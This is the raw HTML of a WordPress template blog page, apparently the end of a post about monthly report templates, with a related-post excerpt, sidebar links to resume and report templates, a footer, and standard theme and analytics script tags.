title="Monthly Report Template pertaining to How To Write A Monthly Report Template" /></a><h4><a href="https://creative.maexproit.com/how-to-write-a-monthly-report-template/" rel="bookmark">How To Write A Monthly Report Template</a></h4><p>How To Write A Monthly Report Template. Templates can be a gift or a block. As online entrepreneurs save upon searching for the best Google AdSense tip as to template, thought must be pure to what in point of fact works - a craving on self. Brad Farmer is a certificate individual from IMInsider. For...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://creative.maexproit.com/category/report-template/" rel="category tag">Report Template</a></span><span class="tags-links">Tagged <a href="https://creative.maexproit.com/tag/network-analysis-report-template/" rel="tag">network analysis report template</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/monthly-status-report-template-project-management/" rel="prev"><span>Previous post</span> Monthly Status Report Template Project Management</a></div><div class="nav-next"><a href="https://creative.maexproit.com/blank-cat-in-the-hat-template/" rel="next"><span>Next post</span> Blank Cat In The Hat Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>